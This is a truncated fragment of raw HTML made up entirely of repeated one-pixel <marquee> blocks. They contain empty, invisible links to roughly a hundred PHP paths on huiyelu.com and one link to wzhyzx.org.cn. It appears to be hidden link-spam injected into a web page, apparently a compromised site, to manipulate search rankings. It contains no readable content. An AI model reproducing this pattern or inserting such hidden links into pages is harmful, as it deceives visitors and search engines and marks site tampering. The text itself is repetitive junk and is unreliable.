href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a 